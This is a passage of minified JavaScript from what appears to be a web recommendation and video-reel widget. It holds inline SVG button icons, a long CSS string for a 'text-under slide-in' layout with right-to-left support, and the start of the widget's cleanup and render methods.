20.6007C0.12105 20.1881 0 19.7224 0 19.2486L0 2.75088C0 1.23161 1.2185 0 2.72159 0C3.24134 0 3.75023 0.150429 4.18807 0.433502L17.7445 9.19793C19.0108 10.0166 19.3807 11.7177 18.5708 12.9976C18.3311 13.3764 18.0032 13.69 17.6157 13.911L4.05926 21.6443Z" fill="white"/>\n</svg>\n',t.pause='<svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">\n    <path d="M3.05556 0.5C1.36802 0.5 0 1.84848 0 3.5119V20.4881C0 22.1515 1.36802 23.5 3.05556 23.5C4.74309 23.5 6.11111 22.1515 6.11111 20.4881V3.5119C6.11111 1.84848 4.74309 0.5 3.05556 0.5Z" fill="white"/>\n    <path d="M16.9444 0.5C15.2569 0.5 13.8889 1.84848 13.8889 3.5119V20.4881C13.8889 22.1515 15.2569 23.5 16.9444 23.5C18.632 23.5 20 22.1515 20 20.4881V3.5119C20 1.84848 18.632 0.5 16.9444 0.5Z" fill="white"/>\n</svg>\n',t.back='<svg xmlns="http://www.w3.org/2000/svg" width="15" height="24" viewBox="0 0 15 24" fill="none">\n    <path d="M12.75 2.5L3.25 12L12.75 21.5" stroke="white" stroke-width="4" stroke-linecap="round"/>\n</svg>\n',t.forward='<svg xmlns="http://www.w3.org/2000/svg" width="15" height="24" viewBox="0 0 15 24" fill="none">\n    <path d="M2.25 21.5L11.75 12L2.25 2.5" stroke="white" stroke-width="4" stroke-linecap="round"/>\n</svg>\n',t.unmute='<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M14.0746 0.843159L8.96009 5.79267C8.81599 5.93213 8.62044 6.01049 8.41654 6.01049H4.43133C2.63827 6.01049 1.1847 7.41564 1.1847 9.14899V14.851C1.1847 16.2877 2.18336 17.499 3.54625 17.8715L0.401093 20.6723C-0.0825221 21.1029 -0.136106 21.8401 0.280144 22.3362C0.714068 22.8533 1.48948 22.9097 1.99363 22.4607L23.5989 3.22093C24.0825 2.79026 24.1361 2.05312 23.7199 1.55703C23.2859 1.03989 22.5105 0.983518 22.0064 1.43247L19.1527 3.97375V2.87497C19.1527 2.11194 18.8389 1.38021 18.2804 0.840957C17.1184 -0.281178 15.2354 -0.280193 14.0746 0.843159ZM16.7569 6.10717V2.87497C16.7569 2.74779 16.704 2.62584 16.6097 2.53596L16.5309 2.47461C16.336 2.35191 16.0713 2.37251 15.8998 2.53633L10.7204 7.48584C10.1037 8.07516 9.2669 8.40629 8.39429 8.40629H4.35847C3.92877 8.40629 3.58043 8.73881 3.58043 9.14899V14.851C3.58043 15.2612 3.92877 15.5937 4.35847 15.5937H6.10405L16.7569 6.10717Z" fill="#989898"/>\n    <path d="M14.0746 23.1568L9.55159 18.7797L11.3933 17.1572L15.8998 21.4637C15.994 21.5536 16.1217 21.6042 16.255 21.6042C16.5322 21.6042 16.7569 21.3897 16.7569 21.125V12.4321L20.8577 8.81943C22.0019 9.4215 22.7454 10.6199 22.7454 12.0001C22.7454 13.9847 21.2562 15.5936 19.1527 15.5938V21.125C19.1527 22.7128 17.8211 24 16.1786 24C15.3893 24 14.6324 23.6967 14.0746 23.1568Z" fill="#989898"/>\n</svg>\n',t)},dynamicButtons:[{content:"".concat(r," ").concat('<svg xmlns="http://www.w3.org/2000/svg" width="21" height="18" viewBox="0 0 21 18" fill="none">\n    <g filter="url(#filter0_d_3044_1127)">\n        <path d="M13.0858 9H5.5C4.94772 9 4.5 8.55228 4.5 8C4.5 7.44772 4.94772 7 5.5 7H13.0858L10.7929 4.70711C10.4024 4.31658 10.4024 3.68342 10.7929 3.29289C11.1834 2.90237 11.8166 2.90237 12.2071 3.29289L16.9071 7.99289L16.3006 8.59936C16.2724 8.63692 16.2413 8.67294 16.2071 8.70711L12.2071 12.7071C11.8166 13.0976 11.1834 13.0976 10.7929 12.7071C10.4024 12.3166 10.4024 11.6834 10.7929 11.2929L13.0858 9Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter0_d_3044_1127" x="-1" y="-3" width="24" height="24" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n            <feOffset dy="1"/>\n            <feGaussianBlur stdDeviation="2"/>\n            <feComposite in2="hardAlpha" operator="out"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3044_1127"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3044_1127" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n'),cssClasses:["tbl-rr-syndicated-skip-ad"],action:"skipAd"},{content:"".concat('<svg xmlns="http://www.w3.org/2000/svg" width="12" height="16" viewBox="0 0 12 16" fill="none">\n    <path d="M10.8323 6.77213C11.4001 7.1703 11.4001 8.01152 10.8323 8.40969L1.57411 14.9014C0.911408 15.3661 1.71268e-07 14.892 2.08482e-07 14.0826L8.05432e-07 1.09921C8.42646e-07 0.28982 0.911409 -0.184249 1.57411 0.28043L10.8323 6.77213Z" fill="#212325"/>\n</svg>\n'," ").concat(i),cssClasses:["tbl-rr-discover-button"]},{content:o,cssClasses:["tbl-rr-read-more-button"]}]},isSyndicatedOut:!0,interval:n("interval")||n("storyWidget-story-interval")||ub,showNextSlideIn:350}}(e);var o=r("storyWidget-recommendation-reel-enable-text-under-slide-in")||r("enable-text-under-slide-in");return(0,i.td)(o,!1)?function(e){var n,r=e.getModeClientProperty,i="rtl"===(t.L5.config.publisher.direction||"ltr")?"".concat("tbl-reco-reel-text-under-rtl"," ").concat("story-widget-text-under-rtl"):"",o=["tbl-reco-reel-text-under-slide-in","story-widget-text-under-slide-in"];return i&&o.push(i),{name:"text-under",cssContent:" .tbl-trecs-reco-reel .tbl-ui-line{background-color:#333}.tbl-trecs-reco-reel .tbl-text-under-title-background{background-color:#ebebeb}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .video-label-box{margin:0;max-height:initial}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .video-title{max-height:initial}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .branding{display:inline-block}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href{width:94%}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar{top:7px;height:2px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href{position:absolute;width:auto;max-width:94%;transform:translateX(6px);z-index:2;left:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href.video-cta-style .video-title-holder{width:100%}@media(min-width: 1024px){.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href{transform:translateX(12px)}}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box{position:relative;top:-38px;overflow-:hidden}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .video-title,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .video-description,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .branding{z-index:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .video-title{position:relative;opacity:0;box-sizing:border-box;transition-delay:.6s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .branding.tbl-branding-on-top{padding-left:5px;padding-right:12px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .branding.video-branding-flex-cta-item{flex-basis:auto}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .branding .tbl-text-under-branding-background{position:absolute;display:inline;top:0;left:0;width:100%;height:100%;z-index:-1}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .video-title-holder{position:relative;padding:10px 10px 10px 12px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .video-description,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .branding{margin:0 0 0 12px;position:relative;transition:all ease .3s;left:-110%}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper{position:absolute;bottom:0;left:0;display:block;overflow:hidden;width:5px;height:100%;top:unset}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper .tbl-ui-line{display:inline-block;position:absolute;top:0;left:0;right:0;bottom:100%;transition:bottom .3s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper{position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:-1;top:unset}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper .tbl-text-under-title-background{position:absolute;top:0;height:100%;width:0;transition:width .3s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item{z-index:2;overflow:visible}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .thumbBlock_holder{z-index:1}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .video-title,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .video-description,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .branding{z-index:2;opacity:1;-webkit-transition:left 0.3s 0.6s,opacity 0.3s 0.6s;-moz-transition:left 0.3s 0.6s,opacity 0.3s 0.6s;-ms-transition:left 0.3s 0.6s,opacity 0.3s 0.6s;-o-transition:left 0.3s 0.6s,opacity 0.3s 0.6s;transition:left 0.3s 0.6s,opacity 0.3s 0.6s;width:auto !important;left:0;margin:unset}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .branding{left:7px;top:-2px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box.video-label-box-cta .branding{top:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .tbl-ui-line{bottom:0;-webkit-animation-name:tbl-animation-open-ui-line;-moz-animation-name:tbl-animation-open-ui-line;-ms-animation-name:tbl-animation-open-ui-line;-o-animation-name:tbl-animation-open-ui-line;animation-name:tbl-animation-open-ui-line;-webkit-animation-duration:0.3s;-moz-animation-duration:0.3s;-ms-animation-duration:0.3s;-o-animation-duration:0.3s;animation-duration:0.3s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .tbl-text-under-title-background{width:100%;transition-delay:.3s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .thumbBlock_holder{-webkit-animation-name:tbl-animation-slide-out-left;-moz-animation-name:tbl-animation-slide-out-left;-ms-animation-name:tbl-animation-slide-out-left;-o-animation-name:tbl-animation-slide-out-left;animation-name:tbl-animation-slide-out-left;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-delay:1s;-moz-animation-delay:1s;-ms-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href .video-label-box{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:1s;-moz-animation-delay:1s;-ms-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href .video-label-box .video-title{-webkit-transition:left .3s .6s,opacity .3s 0s;-moz-transition:left .3s .6s,opacity .3s 0s;-ms-transition:left .3s .6s,opacity .3s 0s;-o-transition:left .3s .6s,opacity .3s 0s;transition:left .3s .6s,opacity .3s 0s;opacity:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href .video-label-box .branding,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href .video-label-box .video-description{-webkit-transition-delay:0.3s;-moz-transition-delay:0.3s;-ms-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s;-webkit-transition-duration:0.3s;-moz-transition-duration:0.3s;-ms-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s;left:-110%}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href.tbl-text-over-container{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:1s;-moz-animation-delay:1s;-ms-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box{animation:none}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .tbl-ui-line{bottom:100%;-webkit-animation-name:tbl-animation-close-ui-line;-moz-animation-name:tbl-animation-close-ui-line;-ms-animation-name:tbl-animation-close-ui-line;-o-animation-name:tbl-animation-close-ui-line;animation-name:tbl-animation-close-ui-line;-webkit-animation-delay:0.6s;-moz-animation-delay:0.6s;-ms-animation-delay:0.6s;-o-animation-delay:0.6s;animation-delay:0.6s;-webkit-animation-duration:0.3s;-moz-animation-duration:0.3s;-ms-animation-duration:0.3s;-o-animation-duration:0.3s;animation-duration:0.3s;-webkit-transition-delay:0.6s;-moz-transition-delay:0.6s;-ms-transition-delay:0.6s;-o-transition-delay:0.6s;transition-delay:0.6s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .tbl-text-under-title-background{width:0;-webkit-transition-delay:0.3s;-moz-transition-delay:0.3s;-ms-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s;-webkit-transition-duration:0.3s;-moz-transition-duration:0.3s;-ms-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .tbl-labels-arrow-right{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .tbl-labels-arrow-left{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-remove-item-to-right .thumbBlock_holder{-webkit-animation-name:tbl-animation-slide-out-right;-moz-animation-name:tbl-animation-slide-out-right;-ms-animation-name:tbl-animation-slide-out-right;-o-animation-name:tbl-animation-slide-out-right;animation-name:tbl-animation-slide-out-right;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-remove-item-to-right .tbl-ui-line{bottom:100%}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-remove-item-to-right .tbl-text-under-title-background{width:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-next-item .thumbBlock_holder{z-index:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp{top:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{background:-webkit-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);background:-webkit-gradient(linear, left top, left bottom, from(rgba(1, 0, 0, 0.8)), to(rgba(0, 0, 0, 0)));background:-o-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%)}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar{top:10px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-text-under-controls{position:absolute;right:10px;z-index:2;direction:ltr}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-text-under-controls span{cursor:pointer;display:inline-block}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-text-under-controls span svg{width:33px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href{left:auto;right:20px;transform:translateX(0px)}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-description,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding{position:relative}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding .tbl-text-under-branding-background{left:auto;right:-5px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper{left:auto;right:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper{left:auto;right:5px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .tbl-text-under-controls{right:auto;left:10px}",cssClasses:{container:o,internalWrap:["tbl-recommendation-reel"],controls:["tbl-text-under-controls"]},uiElements:{mobileClickedAreaList:["back","forward"],buttonControllers:{list:["back","play","pause","forward"],icons:(n={},n.back='<svg width="39" height="38" viewBox="0 0 39 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter0_d)">\n        <rect x="11" y="12.137" width="3.27471" height="14.1904" fill="white"/>\n        <path d="M27.1615 11.0844C27.0293 11.0181 26.8811 10.99 26.7338 11.0032C26.5865 11.0164 26.4457 11.0704 26.3274 11.1592L16.7761 18.3226C16.6773 18.3967 16.5971 18.4929 16.5418 18.6034C16.4865 18.7139 16.4578 18.8358 16.4578 18.9593C16.4578 19.0829 16.4865 19.2048 16.5418 19.3153C16.5971 19.4258 16.6773 19.522 16.7761 19.5961L26.3274 26.7595C26.4651 26.8629 26.6327 26.9187 26.8049 26.9187C26.9287 26.9182 27.0507 26.8894 27.1615 26.8343C27.2936 26.7682 27.4046 26.6666 27.4822 26.5409C27.5598 26.4152 27.6009 26.2705 27.6009 26.1228V11.7959C27.6009 11.6482 27.5598 11.5035 27.4822 11.3778C27.4046 11.2521 27.2936 11.1505 27.1615 11.0844Z"\n              fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter0_d" x="0" y="0" width="38.6009" height="37.9187" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n            <feOffset/>\n            <feGaussianBlur stdDeviation="5.5"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n',n.play=Fh,n.pause=zh,n.forward='<svg width="39" height="38" viewBox="0 0 39 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter3_d)">\n        <rect width="3.27471" height="14.1904" transform="matrix(-1 0 0 1 28.0001 12.137)" fill="white"/>\n        <path d="M11.8385 11.0844C11.9708 11.0181 12.1189 10.99 12.2663 11.0032C12.4136 11.0164 12.5543 11.0704 12.6727 11.1592L22.2239 18.3226C22.3228 18.3967 22.403 18.4929 22.4583 18.6034C22.5135 18.7139 22.5423 18.8358 22.5423 18.9593C22.5423 19.0829 22.5135 19.2048 22.4583 19.3153C22.403 19.4258 22.3228 19.522 22.2239 19.5961L12.6727 26.7595C12.5349 26.8629 12.3673 26.9187 12.1951 26.9187C12.0714 26.9182 11.9494 26.8894 11.8385 26.8343C11.7065 26.7682 11.5955 26.6666 11.5179 26.5409C11.4403 26.4152 11.3992 26.2705 11.3992 26.1228V11.7959C11.3992 11.6482 11.4403 11.5035 11.5179 11.3778C11.5955 11.2521 11.7065 11.1505 11.8385 11.0844Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter3_d" x="0.39917" y="0" width="38.6009" height="37.9187" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n            <feOffset/>\n            <feGaussianBlur stdDeviation="5.5"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n',n)}},interval:r("interval")||r("storyWidget-story-interval")||ub}}(e):Wh(e)}(o,c),(0,g.pi)((0,g.pi)({},p),{slider:cb(o),preRoll:u,withOrganicVideos:c,forcedTextOverUi:d,eventNameSuffix:(a=c,void 0===a&&(a=!1),a?"videoReel":"recReel")})),this.build(),this.listenComponents(),this._options.preRoll?this._demandPromiseHandler=this.getDemandResolver():this.sendEvent("available"),this.createExternalInterface()}return r.prototype.cleanUp=function(){var e,t;this._slides.d(),this._theme.cleanUp(),this._components.cleanUp(),this._options=(0,x.F)(),this._modeGroupData=(0,x.F)(),this._container=(0,x.F)(),null===(e=this._demandPromiseHandler)||void 0===e||e.reject(),null===(t=this._visibilityUnsubscribe)||void 0===t||t.call(this),Uh.removeAll()},r.prototype.render=function(){var 